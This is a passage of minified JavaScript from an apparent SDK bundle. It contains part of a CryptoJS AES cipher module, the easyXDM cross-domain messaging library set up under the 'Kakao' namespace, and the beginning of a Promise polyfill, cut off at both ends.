a=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){a.pad(this._data,this.blockSize);var b=this._process(!0)}else b=this._process(!0),a.unpad(b);return b},blockSize:4});var n=d.CipherParams=e.extend({init:function(a){this.mixIn(a)},toString:function(a){return(a||this.formatter).stringify(this)}}),k=(c.format={}).OpenSSL={stringify:function(a){var b=a.ciphertext;return a=a.salt,(a?f.create([1398893684,1701076831]).concat(a).concat(b):b).toString(h)},parse:function(a){a=h.parse(a);var b=a.words;if(1398893684==b[0]&&1701076831==b[1]){var c=f.create(b.slice(2,4));b.splice(0,4),a.sigBytes-=16}return n.create({ciphertext:a,salt:c})}},o=d.SerializableCipher=e.extend({cfg:e.extend({format:k}),encrypt:function(a,b,c,d){d=this.cfg.extend(d);var e=a.createEncryptor(c,d);return b=e.finalize(b),e=e.cfg,n.create({ciphertext:b,key:c,iv:e.iv,algorithm:a,mode:e.mode,padding:e.padding,blockSize:a.blockSize,formatter:d.format})},decrypt:function(a,b,c,d){return d=this.cfg.extend(d),b=this._parse(b,d.format),a.createDecryptor(c,d).finalize(b.ciphertext)},_parse:function(a,b){return"string"==typeof a?b.parse(a,this):a}}),c=(c.kdf={}).OpenSSL={execute:function(a,b,c,d){return d||(d=f.random(8)),a=i.create({keySize:b+c}).compute(a,d),c=f.create(a.words.slice(b),4*c),a.sigBytes=4*b,n.create({key:a,iv:c,salt:d})}},p=d.PasswordBasedCipher=o.extend({cfg:o.cfg.extend({kdf:c}),encrypt:function(a,b,c,d){return d=this.cfg.extend(d),c=d.kdf.execute(c,a.keySize,a.ivSize),d.iv=c.iv,a=o.encrypt.call(this,a,b,c.key,d),a.mixIn(c),a},decrypt:function(a,b,c,d){return d=this.cfg.extend(d),b=this._parse(b,d.format),c=d.kdf.execute(c,a.keySize,a.ivSize,b.salt),d.iv=c.iv,o.decrypt.call(this,a,b,c.key,d)}})}(),function(){for(var b=a,c=b.lib.BlockCipher,d=b.algo,e=[],f=[],g=[],h=[],i=[],j=[],k=[],l=[],m=[],n=[],o=[],p=0;256>p;p++)o[p]=128>p?p<<1:p<<1^283;for(var q=0,r=0,p=0;256>p;p++){var s=r^r<<1^r<<2^r<<3^r<<4,s=s>>>8^255&s^99;e[q]=s,f[s]=q;var t=o[q],u=o[t],v=o[u],w=257*o[s]^16843008*s;g[q]=w<<24|w>>>8,h[q]=w<<16|w>>>16,i[q]=w<<8|w>>>24,j[q]=w,w=16843009*v^65537*u^257*t^16843008*q,k[s]=w<<24|w>>>8,l[s]=w<<16|w>>>16,m[s]=w<<8|w>>>24,n[s]=w,q?(q=t^o[o[o[v^t]]],r^=o[o[r]]):q=r=1}var x=[0,1,2,4,8,16,32,64,128,27,54],d=d.AES=c.extend({_doReset:function(){for(var a=this._key,b=a.words,c=a.sigBytes/4,a=4*((this._nRounds=c+6)+1),d=this._keySchedule=[],f=0;f<a;f++)if(f<c)d[f]=b[f];else{var g=d[f-1];f%c?6<c&&4==f%c&&(g=e[g>>>24]<<24|e[g>>>16&255]<<16|e[g>>>8&255]<<8|e[255&g]):(g=g<<8|g>>>24,g=e[g>>>24]<<24|e[g>>>16&255]<<16|e[g>>>8&255]<<8|e[255&g],g^=x[f/c|0]<<24),d[f]=d[f-c]^g}for(b=this._invKeySchedule=[],c=0;c<a;c++)f=a-c,g=c%4?d[f]:d[f-4],b[c]=4>c||4>=f?g:k[e[g>>>24]]^l[e[g>>>16&255]]^m[e[g>>>8&255]]^n[e[255&g]]},encryptBlock:function(a,b){this._doCryptBlock(a,b,this._keySchedule,g,h,i,j,e)},decryptBlock:function(a,b){var c=a[b+1];a[b+1]=a[b+3],a[b+3]=c,this._doCryptBlock(a,b,this._invKeySchedule,k,l,m,n,f),c=a[b+1],a[b+1]=a[b+3],a[b+3]=c},_doCryptBlock:function(a,b,c,d,e,f,g,h){for(var i=this._nRounds,j=a[b]^c[0],k=a[b+1]^c[1],l=a[b+2]^c[2],m=a[b+3]^c[3],n=4,o=1;o<i;o++)var p=d[j>>>24]^e[k>>>16&255]^f[l>>>8&255]^g[255&m]^c[n++],q=d[k>>>24]^e[l>>>16&255]^f[m>>>8&255]^g[255&j]^c[n++],r=d[l>>>24]^e[m>>>16&255]^f[j>>>8&255]^g[255&k]^c[n++],m=d[m>>>24]^e[j>>>16&255]^f[k>>>8&255]^g[255&l]^c[n++],j=p,k=q,l=r;p=(h[j>>>24]<<24|h[k>>>16&255]<<16|h[l>>>8&255]<<8|h[255&m])^c[n++],q=(h[k>>>24]<<24|h[l>>>16&255]<<16|h[m>>>8&255]<<8|h[255&j])^c[n++],r=(h[l>>>24]<<24|h[m>>>16&255]<<16|h[j>>>8&255]<<8|h[255&k])^c[n++],m=(h[m>>>24]<<24|h[j>>>16&255]<<16|h[k>>>8&255]<<8|h[255&l])^c[n++],a[b]=p,a[b+1]=q,a[b+2]=r,a[b+3]=m},keySize:8});b.AES=c._createHelper(d)}(),a}()},{}],26:[function(a,b,c){b.exports=function(){return function(a,b,c,d,e,f){function g(a,b){var c=_typeof(a[b]);return"function"==c||!("object"!=c||!a[b])||"unknown"==c}function h(a,b){return!("object"!=_typeof(a[b])||!a[b])}function i(a){return"[object Array]"===Object.prototype.toString.call(a)}function j(){var a="Shockwave Flash",b="application/x-shockwave-flash";if(!t(navigator.plugins)&&"object"==_typeof(navigator.plugins[a])){var c=navigator.plugins[a].description;c&&!t(navigator.mimeTypes)&&navigator.mimeTypes[b]&&navigator.mimeTypes[b].enabledPlugin&&(D=c.match(/\d+/g))}if(!D){var d;try{d=new ActiveXObject("ShockwaveFlash.ShockwaveFlash"),D=Array.prototype.slice.call(d.GetVariable("$version").match(/(\d+),(\d+),(\d+),(\d+)/),1),d=null}catch(a){}}if(!D)return!1;var e=parseInt(D[0],10),f=parseInt(D[1],10);return E=e>9&&f>0,!0}function k(){if(!T){T=!0;for(var a=0;a<U.length;a++)U[a]();U.length=0}}function l(a,b){if(T)return void a.call(b);U.push(function(){a.call(b)})}function m(){var a=parent;if(""!==N)for(var b=0,c=N.split(".");b<c.length;b++)a=a[c[b]];return a.easyXDM}function n(b){return a.easyXDM=P,N=b,N&&(Q="easyXDM_"+N.replace(".","_")+"_"),O}function o(a){return a.match(K)[3]}function p(a){return a.match(K)[4]||""}function q(a){if(a.indexOf("file://")>=0)return"file://";var b=a.toLowerCase().match(K);if(!b)return"";var c=b[2],d=b[3],e=b[4]||"";return("http:"==c&&":80"==e||"https:"==c&&":443"==e)&&(e=""),c+"//"+d+e}function r(a){if(a=a.replace(M,"$1/"),!a.match(/^(http||https):\/\//)){var b="/"===a.substring(0,1)?"":c.pathname;"/"!==b.substring(b.length-1)&&(b=b.substring(0,b.lastIndexOf("/")+1)),a=c.protocol+"//"+c.host+b+a}for(;L.test(a);)a=a.replace(L,"");return a}function s(a,b){var c="",d=a.indexOf("#");-1!==d&&(c=a.substring(d),a=a.substring(0,d));var e=[];for(var g in b)b.hasOwnProperty(g)&&e.push(g+"="+f(b[g]));return a+(R?"#":-1==a.indexOf("?")?"?":"&")+e.join("&")+c}function t(a){return void 0===a}function u(a,b,c){var d;for(var e in b)b.hasOwnProperty(e)&&(e in a?(d=b[e],"object"===(void 0===d?"undefined":_typeof(d))?u(a[e],d,c):c||(a[e]=b[e])):a[e]=b[e]);return a}function v(){var a=b.body.appendChild(b.createElement("form")),c=a.appendChild(b.createElement("input"));c.name=Q+"TEST"+I,C=c!==a.elements[c.name],b.body.removeChild(a)}function w(a){t(C)&&v();var c;C?c=b.createElement('<iframe name="'+a.props.name+'"/>'):(c=b.createElement("IFRAME"),c.name=a.props.name),c.id=c.name=a.props.name,delete a.props.name,"string"==typeof a.container&&(a.container=b.getElementById(a.container)),a.container||(u(c.style,{position:"absolute",top:"-2000px",left:"0px"}),a.container=b.body);var d=a.props.src;if(a.props.src="javascript:false",u(c,a.props),c.border=c.frameBorder=0,c.allowTransparency=!0,a.container.appendChild(c),a.onLoad&&F(c,"load",a.onLoad),a.usePost){var e,f=a.container.appendChild(b.createElement("form"));if(f.target=c.name,f.action=d,f.method="POST","object"===_typeof(a.usePost))for(var g in a.usePost)a.usePost.hasOwnProperty(g)&&(C?e=b.createElement('<input name="'+g+'"/>'):(e=b.createElement("INPUT"),e.name=g),e.value=a.usePost[g],f.appendChild(e));f.submit(),f.parentNode.removeChild(f)}else c.src=d;return a.props.src=d,c}function x(a){return a.replace(/[-[\]\/{}()+.\^$|]/g,"\\$&").replace(/(\*)/g,".$1").replace(/\?/g,".")}function y(a,b){"string"==typeof a&&(a=[a]);for(var c,d=a.length;d--;){if(c="^"===a[d].substr(0,1)&&"$"===a[d].substr(a[d].length-1,1)?a[d]:"^"+x(a[d])+"$",c=new RegExp(c),c.test(b))return!0}return!1}function z(d){var e,f=d.protocol;if(d.isHost=d.isHost||t(W.xdm_p),R=d.hash||!1,d.props||(d.props={}),d.isHost)d.remote=r(d.remote),d.channel=d.channel||"default"+I++,d.secret=Math.random().toString(16).substring(2),t(f)&&(f=q(c.href)==q(d.remote)?"4":g(a,"postMessage")||g(b,"postMessage")?"1":d.swf&&g(a,"ActiveXObject")&&j()?"6":"Gecko"===navigator.product&&"frameElement"in a&&-1==navigator.userAgent.indexOf("WebKit")?"5":d.remoteHelper?"2":"0");else if(d.channel=W.xdm_c.replace(/["'<>\\]/g,""),d.secret=W.xdm_s,d.remote=W.xdm_e.replace(/["'<>\\]/g,""),f=W.xdm_p,d.acl&&!y(d.acl,d.remote))throw new Error("Access denied for "+d.remote);switch(d.protocol=f,f){case"0":if(u(d,{interval:100,delay:2e3,useResize:!0,useParent:!1,usePolling:!1},!0),d.isHost){if(!d.local){for(var h,i=c.protocol+"//"+c.host,k=b.body.getElementsByTagName("img"),l=k.length;l--;)if(h=k[l],h.src.substring(0,i.length)===i){d.local=h.src;break}d.local||(d.local=a)}var m={xdm_c:d.channel,xdm_p:0};d.local===a?(d.usePolling=!0,d.useParent=!0,d.local=c.protocol+"//"+c.host+c.pathname+c.search,m.xdm_e=d.local,m.xdm_pa=1):m.xdm_e=r(d.local),d.container&&(d.useResize=!1,m.xdm_po=1),d.remote=s(d.remote,m)}else u(d,{useParent:!t(W.xdm_pa),usePolling:!t(W.xdm_po),useResize:!d.useParent&&d.useResize});e=[new O.stack.HashTransport(d),new O.stack.ReliableBehavior({}),new O.stack.QueueBehavior({encode:!0,maxLength:4e3-d.remote.length}),new O.stack.VerifyBehavior({initiate:d.isHost})];break;case"1":e=[new O.stack.PostMessageTransport(d)];break;case"2":d.isHost&&(d.remoteHelper=r(d.remoteHelper)),e=[new O.stack.NameTransport(d),new O.stack.QueueBehavior,new O.stack.VerifyBehavior({initiate:d.isHost})];break;case"3":e=[new O.stack.NixTransport(d)];break;case"4":e=[new O.stack.SameOriginTransport(d)];break;case"5":e=[new O.stack.FrameElementTransport(d)];break;case"6":D||j(),e=[new O.stack.FlashTransport(d)]}return e.push(new O.stack.QueueBehavior({lazy:d.lazy,remove:!0})),e}function A(a){for(var b,c={incoming:function(a,b){this.up.incoming(a,b)},outgoing:function(a,b){this.down.outgoing(a,b)},callback:function(a){this.up.callback(a)},init:function(){this.down.init()},destroy:function(){this.down.destroy()}},d=0,e=a.length;d<e;d++)b=a[d],u(b,c,!0),0!==d&&(b.down=a[d-1]),d!==e-1&&(b.up=a[d+1]);return b}function B(a){a.up.down=a.down,a.down.up=a.up,a.up=a.down=null}var C,D,E,F,G,H=this||a,I=Math.floor(1e4*Math.random()),J=Function.prototype,K=/^((http.?:)\/\/([^:\/\s]+)(:\d+)*)/,L=/[\-\w]+\/\.\.\//,M=/([^:])\/\//g,N="",O={},P=a.easyXDM,Q="easyXDM_",R=!1;if(g(a,"addEventListener"))F=function(a,b,c){a.addEventListener(b,c,!1)},G=function(a,b,c){a.removeEventListener(b,c,!1)};else{if(!g(a,"attachEvent"))throw new Error("Browser not supported");F=function(a,b,c){a.attachEvent("on"+b,c)},G=function(a,b,c){a.detachEvent("on"+b,c)}}var S,T=!1,U=[];if("readyState"in b?(S=b.readyState,T="complete"==S||~navigator.userAgent.indexOf("AppleWebKit/")&&("loaded"==S||"interactive"==S)):T=!!b.body,!T){if(g(a,"addEventListener"))F(b,"DOMContentLoaded",k);else if(F(b,"readystatechange",function(){"complete"==b.readyState&&k()}),b.documentElement.doScroll&&a===top){var V=function a(){if(!T){try{b.documentElement.doScroll("left")}catch(b){return void d(a,1)}k()}};V()}F(a,"load",k)}var W=function(a){a=a.substring(1).split("&");for(var b,c={},d=a.length;d--;)b=a[d].split("="),c[b[0]]=e(b[1]);return c}(/xdm_e=/.test(c.search)?c.search:c.hash),X=function(){var a={},b={a:[1,2,3]},c='{"a":[1,2,3]}';return"undefined"!=typeof JSON&&"function"==typeof JSON.stringify&&JSON.stringify(b).replace(/\s/g,"")===c?JSON:(Object.toJSON&&Object.toJSON(b).replace(/\s/g,"")===c&&(a.stringify=Object.toJSON),"function"==typeof String.prototype.evalJSON&&(b=c.evalJSON(),b.a&&3===b.a.length&&3===b.a[2]&&(a.parse=function(a){return a.evalJSON()})),a.stringify&&a.parse?(X=function(){return a},a):null)};u(O,{version:"2.5.00.1",query:W,stack:{},apply:u,getJSONObject:X,whenReady:l,noConflict:n}),O.DomHelper={on:F,un:G,requiresJSON:function(c){h(a,"JSON")||b.write('<script type="text/javascript" src="'+c+'"><\/script>')}},function(){var a={};O.Fn={set:function(b,c){a[b]=c},get:function(b,c){if(a.hasOwnProperty(b)){var d=a[b];return c&&delete a[b],d}}}}(),O.Socket=function(a){var b=A(z(a).concat([{incoming:function(b,c){a.onMessage(b,c)},callback:function(b){a.onReady&&a.onReady(b)}}])),c=q(a.remote);this.origin=q(a.remote),this.destroy=function(){b.destroy()},this.postMessage=function(a){b.outgoing(a,c)},b.init()},O.Rpc=function(a,b){if(b.local)for(var c in b.local)if(b.local.hasOwnProperty(c)){var d=b.local[c];"function"==typeof d&&(b.local[c]={method:d})}var e=A(z(a).concat([new O.stack.RpcBehavior(this,b),{callback:function(b){a.onReady&&a.onReady(b)}}]));this.origin=q(a.remote),this.context=a.context||null,this.destroy=function(){e.destroy()},e.init()},O.stack.SameOriginTransport=function(a){var b,e,f,g;return b={outgoing:function(a,b,c){f(a),c&&c()},destroy:function(){e&&(e.parentNode.removeChild(e),e=null)},onDOMReady:function(){g=q(a.remote),a.isHost?(u(a.props,{src:s(a.remote,{xdm_e:c.protocol+"//"+c.host+c.pathname,xdm_c:a.channel,xdm_p:4}),name:Q+a.channel+"_provider"}),e=w(a),O.Fn.set(a.channel,function(a){return f=a,d(function(){b.up.callback(!0)},0),function(a){b.up.incoming(a,g)}})):(f=m().Fn.get(a.channel,!0)(function(a){b.up.incoming(a,g)}),d(function(){b.up.callback(!0)},0))},init:function(){l(b.onDOMReady,b)}}},O.stack.FlashTransport=function(a){function e(a,b){d(function(){h.up.incoming(a,j)},0)}function g(c){var d=a.swf+"?host="+a.isHost,e="easyXDM_swf_"+Math.floor(1e4*Math.random());O.Fn.set("flash_loaded"+c.replace(/[\-.]/g,"_"),function(){O.stack.FlashTransport[c].swf=k=m.firstChild;for(var a=O.stack.FlashTransport[c].queue,b=0;b<a.length;b++)a[b]();a.length=0}),a.swfContainer?m="string"==typeof a.swfContainer?b.getElementById(a.swfContainer):a.swfContainer:(m=b.createElement("div"),u(m.style,E&&a.swfNoThrottle?{height:"20px",width:"20px",position:"fixed",right:0,top:0}:{height:"1px",width:"1px",position:"absolute",overflow:"hidden",right:0,top:0}),b.body.appendChild(m));var g="callback=flash_loaded"+f(c.replace(/[\-.]/g,"_"))+"&proto="+H.location.protocol+"&domain="+f(o(H.location.href))+"&port="+f(p(H.location.href))+"&ns="+f(N);m.innerHTML="<object height='20' width='20' type='application/x-shockwave-flash' id='"+e+"' data='"+d+"'><param name='allowScriptAccess' value='always'></param><param name='wmode' value='transparent'><param name='movie' value='"+d+"'></param><param name='flashvars' value='"+g+"'></param><embed type='application/x-shockwave-flash' FlashVars='"+g+"' allowScriptAccess='always' wmode='transparent' src='"+d+"' height='1' width='1'></embed></object>"}var h,i,j,k,m;return h={outgoing:function(b,c,d){k.postMessage(a.channel,b.toString()),d&&d()},destroy:function(){try{k.destroyChannel(a.channel)}catch(a){}k=null,i&&(i.parentNode.removeChild(i),i=null)},onDOMReady:function(){j=a.remote,O.Fn.set("flash_"+a.channel+"_init",function(){d(function(){h.up.callback(!0)})}),O.Fn.set("flash_"+a.channel+"_onMessage",e),a.swf=r(a.swf);var b=o(a.swf),f=function(){O.stack.FlashTransport[b].init=!0,k=O.stack.FlashTransport[b].swf,k.createChannel(a.channel,a.secret,q(a.remote),a.isHost),a.isHost&&(E&&a.swfNoThrottle&&u(a.props,{position:"fixed",right:0,top:0,height:"20px",width:"20px"}),u(a.props,{src:s(a.remote,{xdm_e:q(c.href),xdm_c:a.channel,xdm_p:6,xdm_s:a.secret}),name:Q+a.channel+"_provider"}),i=w(a))};O.stack.FlashTransport[b]&&O.stack.FlashTransport[b].init?f():O.stack.FlashTransport[b]?O.stack.FlashTransport[b].queue.push(f):(O.stack.FlashTransport[b]={queue:[f]},g(b))},init:function(){l(h.onDOMReady,h)}}},O.stack.PostMessageTransport=function(b){function e(a){if(a.origin)return q(a.origin);if(a.uri)return q(a.uri);if(a.domain)return c.protocol+"//"+a.domain;throw"Unable to retrieve the origin of the event"}function f(a){if("string"==typeof a.data){var c=e(a);c==k&&"string"==typeof a.data&&a.data.substring(0,b.channel.length+1)==b.channel+" "&&h.up.incoming(a.data.substring(b.channel.length+1),c)}}function g(c){c.data==b.channel+"-ready"&&(j="postMessage"in i.contentWindow?i.contentWindow:i.contentWindow.document,G(a,"message",g),F(a,"message",f),d(function(){h.up.callback(!0)},0))}var h,i,j,k;return h={outgoing:function(a,c,d){j.postMessage(b.channel+" "+a,c||k),d&&d()},destroy:function(){G(a,"message",g),G(a,"message",f),i&&(j=null,i.parentNode.removeChild(i),i=null)},onDOMReady:function(){k=q(b.remote),"file://"===k&&(k="*"),b.isHost?(F(a,"message",g),u(b.props,{src:s(b.remote,{xdm_e:q(c.href),xdm_c:b.channel,xdm_p:1}),name:Q+b.channel+"_provider"}),i=w(b)):(F(a,"message",f),j="postMessage"in a.parent?a.parent:a.parent.document,j.postMessage(b.channel+"-ready",k),d(function(){h.up.callback(!0)},0))},init:function(){l(h.onDOMReady,h)}}},O.stack.FrameElementTransport=function(e){var f,g,h,i;return f={outgoing:function(a,b,c){h.call(this,a),c&&c()},destroy:function(){g&&(g.parentNode.removeChild(g),g=null)},onDOMReady:function(){i=q(e.remote),e.isHost?(u(e.props,{src:s(e.remote,{xdm_e:q(c.href),xdm_c:e.channel,xdm_p:5}),name:Q+e.channel+"_provider"}),g=w(e),g.fn=function(a){return delete g.fn,h=a,d(function(){f.up.callback(!0)},0),function(a){f.up.incoming(a,i)}}):(b.referrer&&q(b.referrer)!=W.xdm_e&&(a.top.location=W.xdm_e),h=a.frameElement.fn(function(a){f.up.incoming(a,i)}),f.up.callback(!0))},init:function(){l(f.onDOMReady,f)}}},O.stack.NameTransport=function(a){function b(b){var c=a.remoteHelper+(h?"#_3":"#_2")+a.channel;i.contentWindow.sendMessage(b,c)}function c(){h?2!=++k&&h||g.up.callback(!0):(b("ready"),g.up.callback(!0))}function e(a){g.up.incoming(a,n)}function f(){m&&d(function(){m(!0)},0)}var g,h,i,j,k,m,n,o;return g={outgoing:function(a,c,d){m=d,b(a)},destroy:function(){i.parentNode.removeChild(i),i=null,h&&(j.parentNode.removeChild(j),j=null)},onDOMReady:function(){h=a.isHost,k=0,n=q(a.remote),a.local=r(a.local),h?(O.Fn.set(a.channel,function(b){h&&"ready"===b&&(O.Fn.set(a.channel,e),c())}),o=s(a.remote,{xdm_e:a.local,xdm_c:a.channel,xdm_p:2}),u(a.props,{src:o+"#"+a.channel,name:Q+a.channel+"_provider"}),j=w(a)):(a.remoteHelper=a.remote,O.Fn.set(a.channel,e));var b=function b(){var e=i||this;G(e,"load",b),O.Fn.set(a.channel+"_load",f),function a(){"function"==typeof e.contentWindow.sendMessage?c():d(a,50)}()};i=w({props:{src:a.local+"#_4"+a.channel},onLoad:b})},init:function(){l(g.onDOMReady,g)}}},O.stack.HashTransport=function(b){function c(a){if(p){var c=b.remote+"#"+n+++"_"+a;(i||!r?p.contentWindow:p).location=c}}function e(a){m=a,h.up.incoming(m.substring(m.indexOf("_")+1),s)}function f(){if(o){var a=o.location.href,b="",c=a.indexOf("#");-1!=c&&(b=a.substring(c)),b&&b!=m&&e(b)}}function g(){j=setInterval(f,k)}var h,i,j,k,m,n,o,p,r,s;return h={outgoing:function(a,b){c(a)},destroy:function(){a.clearInterval(j),!i&&r||p.parentNode.removeChild(p),p=null},onDOMReady:function(){if(i=b.isHost,k=b.interval,m="#"+b.channel,n=0,r=b.useParent,s=q(b.remote),i){if(u(b.props,{src:b.remote,name:Q+b.channel+"_provider"}),r)b.onLoad=function(){o=a,g(),h.up.callback(!0)};else{var c=0,e=b.delay/50;!function a(){if(++c>e)throw new Error("Unable to reference listenerwindow");try{o=p.contentWindow.frames[Q+b.channel+"_consumer"]}catch(a){}o?(g(),h.up.callback(!0)):d(a,50)}()}p=w(b)}else o=a,g(),r?(p=parent,h.up.callback(!0)):(u(b,{props:{src:b.remote+"#"+b.channel+new Date,name:Q+b.channel+"_consumer"},onLoad:function(){h.up.callback(!0)}}),p=w(b))},init:function(){l(h.onDOMReady,h)}}},O.stack.ReliableBehavior=function(a){var b,c,d=0,e=0,f="";return b={incoming:function(a,g){var h=a.indexOf("_"),i=a.substring(0,h).split(",");a=a.substring(h+1),i[0]==d&&(f="",c&&c(!0)),a.length>0&&(b.down.outgoing(i[1]+","+d+"_"+f,g),e!=i[1]&&(e=i[1],b.up.incoming(a,g)))},outgoing:function(a,g,h){f=a,c=h,b.down.outgoing(e+","+ ++d+"_"+a,g)}}},O.stack.QueueBehavior=function(a){function b(){if(a.remove&&0===h.length)return void B(c);if(!i&&0!==h.length&&!g){i=!0;var e=h.shift();c.down.outgoing(e.data,e.origin,function(a){i=!1,e.callback&&d(function(){e.callback(a)},0),b()})}}var c,g,h=[],i=!0,j="",k=0,l=!1,m=!1;return c={init:function(){t(a)&&(a={}),a.maxLength&&(k=a.maxLength,m=!0),a.lazy?l=!0:c.down.init()},callback:function(a){i=!1;var d=c.up;b(),d.callback(a)},incoming:function(b,d){if(m){var f=b.indexOf("_"),g=parseInt(b.substring(0,f),10);j+=b.substring(f+1),0===g&&(a.encode&&(j=e(j)),c.up.incoming(j,d),j="")}else c.up.incoming(b,d)},outgoing:function(d,e,g){a.encode&&(d=f(d));var i,j=[];if(m){for(;0!==d.length;)i=d.substring(0,k),d=d.substring(i.length),j.push(i);for(;i=j.shift();)h.push({data:j.length+"_"+i,origin:e,callback:0===j.length?g:null})}else h.push({data:d,origin:e,callback:g});l?c.down.init():b()},destroy:function(){g=!0,c.down.destroy()}}},O.stack.VerifyBehavior=function(a){function b(){d=Math.random().toString(16).substring(2),c.down.outgoing(d)}var c,d,e;return c={incoming:function(f,g){var h=f.indexOf("_");-1===h?f===d?c.up.callback(!0):e||(e=f,a.initiate||b(),c.down.outgoing(f)):f.substring(0,h)===e&&c.up.incoming(f.substring(h+1),g)},outgoing:function(a,b,e){c.down.outgoing(d+"_"+a,b,e)},callback:function(c){a.initiate&&b()}}},O.stack.RpcBehavior=function(a,b){function c(a){a.jsonrpc="2.0",f.down.outgoing(g.stringify(a))}function d(a,b){var d=Array.prototype.slice;return function(){var e,f=arguments.length,g={method:b};f>0&&"function"==typeof arguments[f-1]?(f>1&&"function"==typeof arguments[f-2]?(e={success:arguments[f-2],error:arguments[f-1]},g.params=d.call(arguments,0,f-2)):(e={success:arguments[f-1]},g.params=d.call(arguments,0,f-1)),j[""+ ++h]=e,g.id=h):g.params=d.call(arguments,0),a.namedParams&&1===g.params.length&&(g.params=g.params[0]),c(g)}}function e(b,d,e,f){if(!e)return void(d&&c({id:d,error:{code:-32601,message:"Procedure not found."}}));var g,h;d?(g=function(a){g=J,c({id:d,result:a})},h=function(a,b){h=J;var e={id:d,error:{code:-32099,message:a}};b&&(e.error.data=b),c(e)}):g=h=J,i(f)||(f=[f]);try{var j=a.context||e.scope,k=e.method.apply(j,f.concat([g,h]));t(k)||g(k)}catch(a){h(a.message)}}var f,g=b.serializer||X(),h=0,j={};return f={incoming:function(a,d){var f=g.parse(a);if(f.method)b.handle?b.handle(f,c):e(f.method,f.id,b.local[f.method],f.params);else{var h=j[f.id];f.error?h.error&&h.error(f.error):h.success&&h.success(f.result),delete j[f.id]}},init:function(){if(b.remote)for(var c in b.remote)b.remote.hasOwnProperty(c)&&(a[c]=d(b.remote[c],c));f.down.init()},destroy:function(){for(var c in b.remote)b.remote.hasOwnProperty(c)&&a.hasOwnProperty(c)&&delete a[c];f.down.destroy()}}},H.easyXDM=O}(window,document,location,window.setTimeout,decodeURIComponent,encodeURIComponent),easyXDM.noConflict("Kakao")}()},{}],27:[function(b,c,d){(function(d,e,f){(function(){"use strict";function g(a){return"function"==typeof a||"object"===(void 0===a?"undefined":_typeof(a))&&null!==a}function h(a){return"function"==typeof a}function i(a){return"object"===(void 0===a?"undefined":_typeof(a))&&null!==a}function j(a,b){ba[W]=a,ba[W+1]=b,2===(W+=2)&&U()}function k(){var a=d.nextTick,b=d.versions.node.match(/^(?:(\d+)\.)?(?:(\d+)\.)?(\*|\d+)$/);return Array.isArray(b)&&"0"===b[1]&&"10"===b[2]&&(a=f),function(){a(p)}}function l(){return function(){T(p)}}function m(){var a=0,b=new $(p),c=document.createTextNode("");return b.observe(c,{characterData:!0}),function(){c.data=a=++a%2}}function n(){var a=new MessageChannel;return a.port1.onmessage=p,function(){a.port2.postMessage(0)}}function o(){return function(){setTimeout(p,1)}}function p(){for(var a=0;a<W;a+=2){(0,ba[a])(ba[a+1]),ba[a]=void 0,ba[a+1]=void 0}W=0}function q(){try{var a=b,c=a("vertx");return T=c.runOnLoop||c.runOnContext,l()}catch(a){return o()}}function r(){}function s(){return new TypeError("You cannot resolve a promise with itself")}function t(){return new TypeError("A promises callback cannot return that same promise.")}function u(a){try{return a.then}catch(a){return fa.error=a,fa}}function v(a,b,c,d){try{a.call(b,c,d)}catch(a){return a}}function w(a,b,c){X(function(a){var d=!1,e=v(c,b,function(c){d||(d=!0,b!==c?z(a,c):B(a,c))},function(b){d||(d=!0,C(a,b))},"Settle: "+(a._label||" unknown promise"));!d&&e&&(d=!0,C(a,e))},a)}function x(a,b){b._state===da?B(a,b._result):b._state===ea?C(a,b._result):D(b,void 0,function(b){z(a,b)},function(b){C(a,b)})}function y(a,b){if(b.constructor===a.constructor)x(a,b);else{var c=u(b);c===fa?C(a,fa.error):void 0===c?B(a,b):h(c)?w(a,b,c):B(a,b)}}function z(a,b){a===b?C(a,s()):g(b)?y(a,b):B(a,b)}function A(a){a._onerror&&a._onerror(a._result),E(a)}function B(a,b){a._state===ca&&(a._result=b,a._state=da,0!==a._subscribers.length&&X(E,a))}function C(a,b){a._state===ca&&(a._state=ea,a._result=b,X(A,a))}function D(a,b,c,d){var e=a._subscribers,f=e.length;a._onerror=null,e[f]=b,e[f+da]=c,e[f+ea]=d,0===f&&a._state&&X(E,a)}function E(a){var b=a._subscribers,c=a._state;if(0!==b.length){for(var d,e,f=a._result,g=0;g<b.length;g+=3)d=b[g],e=b[g+c],d?H(c,d,e,f):e(f);a._subscribers.length=0}}function F(){this.error=null}function G(a,b){try{return a(b)}catch(a){return ga.error=a,ga}}function H(a,b,c,d){var e,f,g,i,j=h(c);if(j){if(e=G(c,d),e===ga?(i=!0,f=e.error,e=null):g=!0,b===e)return void C(b,t())}else e=d,g=!0;b._state!==ca||(j&&g?z(b,e):i?C(b,f):a===da?B(b,e):a===ea&&C(b,e))}function I(a,b){try{b(function(b){z(a,b)},function(b){C(a,b)})}catch(b){C(a,b)}}function J(a,b){var c=this;c._instanceConstructor=a,c.promise=new a(r),c._validateInput(b)?(c._input=b,c.length=b.length,c._remaining=b.length,c._init(),0===c.length?B(c.promise,c._result):(c.length=c.length||0,c._enumerate(),0===c._remaining&&B(c.promise,c._result))):C(c.promise,c._validationError())}function K(a){return new ha(this,a).promise}function L(a){function b(a){z(e,a)}function c(a){C(e,a)}var d=this,e=new d(r);if(!V(a))return C(e,new TypeError("You must pass an array to race.")),e;for(var f=a.length,g=0;e._state===ca&&g<f;g++)D(d.resolve(a[g]),void 0,b,c);return e}function M(a){var b=this;if(a&&"object"===(void 0===a?"undefined":_typeof(a))&&a.constructor===b)return a;var c=new b(r);return z(c,a),c}function N(a){var b=this,c=new b(r);return C(c,a),c}function O(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function P(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function Q(a){this._id=ma++,this._state=void 0,this._result=void 0,this._subscribers=[],r!==a&&(h(a)||O(),this instanceof Q||P(),I(this,a))}function R(){var a;if(void 0!==e)a=e;else if("undefined"!=typeof self)a=self;else try{a=Function("return this")()}catch(a){throw new Error("polyfill failed because global object is unavailable in this environment")}var b=a.Promise;b&&"[object Promise]"===Object.prototype.toString.call(b.resolve())&&!b.cast||(a.Promise=na)}var S;S=Array.isArray?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)};var T,U,V=S,W=0,X=j,Y="undefined"!=typeof window?window:void 0,Z=Y||{},$=Z.MutationObserver||Z.WebKitMutationObserver,_=void 0!==d&&"[object process]"==={}.toString.call(d),aa="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,ba=new Array(1e3);U=_?k():$?m():aa?n():void 0===Y&&"function"==typeof b?q():o();var ca=void 